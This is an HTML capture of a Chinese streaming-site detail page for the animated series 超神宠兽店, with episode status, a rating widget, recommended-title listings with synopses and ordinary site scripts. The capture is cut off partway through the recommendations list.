

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tc-kingme.com/video/247327.html
body_size: 15856
content:
<!DOCTYPE html><html><head><title>超神宠兽店_更新至100集/未删减/全集_国产动漫完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="超神宠兽店,超神宠兽店全集,国产动漫" /><meta name="description" content="星辰影院国产动漫《超神宠兽店》于2024年上映首播，由暂无等主演，星辰电影网提供高清中国大陆动漫超神宠兽店全集未删减完整版免费在线观看。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.tc-kingme.com","wapurl":"www.tc-kingme.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230905-1/312b88b485884d8ffdca823fa810e1fc.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230905-1/312b88b485884d8ffdca823fa810e1fc.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/31.html">电影</a></li><li><a href="/sort/32.html">电视剧</a></li><li class="active"><a href="/sort/34.html">动漫</a></li><li><a href="/sort/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">超神宠兽店 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%B0%8F%E5%A6%9E%E5%AB%81%E5%88%B0.html" rel="nofollow"><span class="hot_name">小妞嫁到</span></a></li><li><a href="/search/wd/%E5%9F%8E%E5%B8%82%E7%8C%8E%E4%BA%BA.html" rel="nofollow"><span class="hot_name">城市猎人</span></a></li><li><a href="/search/wd/%E6%B7%98%E9%87%91%E8%AE%B0.html" rel="nofollow"><span class="hot_name">淘金记</span></a></li><li><a href="/search/wd/%E4%B8%9C%E4%BA%AC%E7%89%A9%E8%AF%AD.html" rel="nofollow"><span class="hot_name">东京物语</span></a></li><li><a href="/search/wd/%E4%B8%8A%E5%B8%9D%E4%B9%8B%E5%9F%8E.html" rel="nofollow"><span class="hot_name">上帝之城</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.wlongimg.com//upload/vod/20240209-1/b48efa54c7a15a69a58c0a080beb37d6.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/247327-1-1.html" data-original="https://pic.wlongimg.com//upload/vod/20240209-1/b48efa54c7a15a69a58c0a080beb37d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至100集</span><span class="pic_vod text_right"><img src="https://www.tc-kingme.com/img.php?url=https://pic.wlongimg.com//upload/vod/20240209-1/b48efa54c7a15a69a58c0a080beb37d6.jpg" alt="超神宠兽店" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">超神宠兽店</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：chaoshenchongshoudian</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至100集</span> - 免费在线观看</li><li class="data"><span>导演：</span>暂无</li><li class="data"><span>主演：</span>暂无</li><li class="data"><span>更新时间：</span><em>2025-03-29</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/247327-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="247327" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">402</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《超神宠兽店》https://www.tc-kingme.com/video/247327.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '超神宠兽店',bdPic : 'https://pic.wlongimg.com//upload/vod/20240209-1/b48efa54c7a15a69a58c0a080beb37d6.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产动漫《超神宠兽店》是一部由暂无导演执导，暂无等演员精彩演绎的中国大陆动漫，手机免费观看高清未删减完整版动漫全集就上星辰电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【爱奇艺】【迅雷下载】【策驰电影网】【优酷视频】【百度云盘】【星辰电影网】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="247327" data-score="3"><span class="label">给【<strong>超神宠兽店</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/246081.html" title="最强神王在地球" data-original="https://img.xmchwl.com:777/upload/vod/20231207-1/188575b52fbe0b4ed2759f28304f5bf7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246081.html" title="最强神王在地球">最强神王在地球</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/246082.html" title="仙君御世" data-original="https://img.xmchwl.com:777/upload/vod/20231207-1/6efaea62a91e680414e223e871527081.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246082.html" title="仙君御世">仙君御世</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/246083.html" title="灵尊之子" data-original="https://img.xmchwl.com:777/upload/vod/20231207-1/35355d7ca856d2d99ff7c3a3222d46a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至68集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246083.html" title="灵尊之子">灵尊之子</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/248632.html" title="明日方舟：黎明前奏日语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/75a8790d7e5d0a66c7dd34b759352ecc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248632.html" title="明日方舟：黎明前奏日语">明日方舟：黎明前奏日语</a></p><p class="vodlist_sub">『明日方舟』TV动画化发表PV（动画制作：Yostar Pictures）</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/246272.html" title="仙王的日常生活 第四季" data-original="https://pic.wlongimg.com//upload/vod/20231217-1/7a29ad7111178b179fc9edc30918fcf7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246272.html" title="仙王的日常生活 第四季">仙王的日常生活 第四季</a></p><p class="vodlist_sub">【bilibili出品】《仙王的日常生活 第四季》预告发布！世界上没有人比我更懂王令——幕后的那个男人终于来了。快来与仙王的日常生活 一起追番吧！原作/导演：枯玄君出品：bilibili制作...</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/246275.html" title="弟子修炼，我躺平！" data-original="https://pic.wlongimg.com//upload/vod/20231217-1/be3b0fc7415a9942b768e41a3c5e8ccb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246275.html" title="弟子修炼，我躺平！">弟子修炼，我躺平！</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/246276.html" title="大医凌然 第一季" data-original="https://pic.wlongimg.com//upload/vod/20231217-1/0c8733aa3cd2f6708b99e70b6d553abf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全100集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246276.html" title="大医凌然 第一季">大医凌然 第一季</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/246290.html" title="武道大帝" data-original="https://pic.wlongimg.com//upload/vod/20231218-1/a59e8c98e35eb2e39189f8d895b383a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至107集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246290.html" title="武道大帝">武道大帝</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/320339.html" title="喜羊羊与灰太狼之古古怪界有古怪" data-original="https://pic.youkupic.com/upload/vod/20260123-1/0920c74915902b67a0de868b36249c8c.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320339.html" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></p><p class="vodlist_sub">阴、阳离子光球被一支神秘的狼族小队盗走，危机的矛头直指古古怪界。羊狼们追到古古怪界，发现潇洒哥与黑大帅也被抓去古古怪界之下的地心世界。为救双蛋，羊狼们义无反顾地向着地心世界出发。在地心世界的层层冒险中...</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/148303.html" title="神印王座" data-original="https://pic.youkupic.com/upload/vod/20210820-1/d2e537a1b025b3e3c875df8612a568db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至196集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/148303.html" title="神印王座">神印王座</a></p><p class="vodlist_sub">在人类即将被灭绝之时，六大圣殿崛起，带领着人类守住最后的领土。一名少年，为救母加入骑士圣殿，奇迹、诡计，不断在他身上上演。在这人类六大圣殿与魔族七十二柱魔神相互倾轧的世界，他能否登上象征着骑士最高荣耀的神印王座。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/318648.html" title="剑来第二季" data-original="https://pic.youkupic.com/upload/vod/20251225-1/84802c61243bfe7618982362c8229d3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/318648.html" title="剑来第二季">剑来第二季</a></p><p class="vodlist_sub">骊珠洞天破碎，少年陈平安肩负重任，护送李宝瓶等人前往大隋求学。路途凶险万分，既有大骊铁骑追杀，也有精怪鬼魅环伺。前有神秘剑客阿良现身相助，后有文圣，崔诚等人悉数登场。少年郎行万里路，挥百万拳，肩头既有草长莺飞也有责任使命。人间山水郎，踏上了他的成</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/292429.html" title="都市古仙医" data-original="https://pic.youkupic.com/upload/vod/20241002-1/18d203ed7e4d30fa1452ea68f567f6a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至144集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/292429.html" title="都市古仙医">都市古仙医</a></p><p class="vodlist_sub">大三学生叶不凡，为了给母亲筹集医药费碰瓷，不料遇到不按套路出牌的女司机，被撞之后的叶不凡无意中穿越到幻境，获得了古医门的传承，从此精通医术、修炼功法，获得无数美女青睐。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/279205.html" title="神豪之天降系统" data-original="https://pic.wlongimg.com//upload/vod/20240713-1/1d9084b3514074f23c10653132e8e13f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至125集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279205.html" title="神豪之天降系统">神豪之天降系统</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/218132.html" title="开局签到至尊丹田" data-original="https://pic.wlongimg.com/upload/vod/20220310-1/5cadca629ef1e4ad6acfeb470c773c00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至215集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/218132.html" title="开局签到至尊丹田">开局签到至尊丹田</a></p><p class="vodlist_sub">万界大陆，强者如云，天才辈出。无数万中无一的少年天才，被冠以神子、帝子、道子之称，成为宗门的未来。而其中又只有万中无一者，可经历世间万重险、度无尽难，成为绝世强者，参与唯一的大道帝位之角逐。凡体凡命的废物秦书，因为父亲乃当世强者之一而成为神子，却</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/278476.html" title="诡异游戏：我靠亿万功德氪通关" data-original="https://pic.wlongimg.com//upload/vod/20240627-1/22bf1c8f0afbb079690fef7b0d2479e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至136集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/278476.html" title="诡异游戏：我靠亿万功德氪通关">诡异游戏：我靠亿万功德氪通关</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/251846.html" title="精神病面前，鬼东西算个球" data-original="https://pic.wlongimg.com//upload/vod/20240510-1/2c23d5fd217c5cd1f774cb6eb6f1135b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至181集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251846.html" title="精神病面前，鬼东西算个球">精神病面前，鬼东西算个球</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/317192.html" title="紫禁·御喵房" data-original="https://pic.wujinpp.com/upload/vod/20251203-1/31b43ce5f22d3cd0f4a898a75b12a7ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317192.html" title="紫禁·御喵房">紫禁·御喵房</a></p><p class="vodlist_sub">在历史悠久，文化底蕴深厚的故宫之中，住着很多可爱的猫猫，在人类看来，它们过着令人艳羡的悠闲生活。其中有六只御猫与众不同，它们肩负着保护文物记忆——“物华”的重任。它们进入物华的世界，一次次战胜破坏者黑枭，让物华世界重新回归到正确的轨道上，从而守护</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/302436.html" title="全民诡异：开局掌握零元购·动态漫画" data-original="https://pic.youkupic.com/upload/vod/20250414-1/0c86edd20e42309347b9f93952aeff3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至148集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302436.html" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a></p><p class="vodlist_sub">诡异末世降临，男主角陈木携万亿诡币重生，开局直接化身天使投资人，当其他人为了几块冥币大打出手时，陈木早已开启了大撒币模式买下各种诡异场景。别人还在规则中苦苦探索生路，陈木却倒反天罡化身规则制定者。各路诡异强者匍匐在他脚下，人类终将站在诡异末世的巅</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/316714.html" title="玄界之门3D版" data-original="https://pic.youkupic.com/upload/vod/20251126-1/4868bd20900f23c57f4fbfeb885b6f7e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316714.html" title="玄界之门3D版">玄界之门3D版</a></p><p class="vodlist_sub">在武者为尊的世界，石牧的命运似乎注定要与众不同。作为世家养子，他被迫踏上寻找真相和自我救赎的武者之路。从丰城四馆较技到宗门之争，利益牵扯，强敌环伺，每一次挑战都让石牧更坚定。最终，石牧领悟了自己的血脉力量，不仅改变了自己的命运，也影响了许多人的未</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/142420.html" title="万界独尊" data-original="https://pic.youkupic.com/upload/vod/20210817-1/c99a9e77f6b6e42e4c2f0a92d489b081.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至403集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 